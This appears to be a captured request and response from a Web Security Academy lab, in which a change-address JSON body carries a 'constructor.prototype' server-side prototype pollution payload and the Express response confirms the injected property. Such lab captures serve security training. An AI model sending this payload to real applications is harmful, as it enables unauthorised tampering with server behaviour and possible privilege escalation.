 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa0006004a35039828bbabf001d004b.web-security-academy.net
3 Cookie: session=UW0YzW35cQImvwGyJ7kPwH1LVuJU6Zwb
4 Content-Length: 244
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0aa0006004a35039828bbabf001d004b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa0006004a35039828bbabf001d004b.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"UW0YzW35cQImvwGyJ7kPwH1LVuJU6Zwb",
21 "constructor":{
22 "prototype":{
23 "status":555
24 }
25 }
26 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"168-swUNkDXfiUYn+TUVYKOUrsaRYnA"
6 Date: Thu, 16 Jan 2025 03:16:19 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 360
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": false,
21 "json spaces": 10,
22 "status": 555
23 }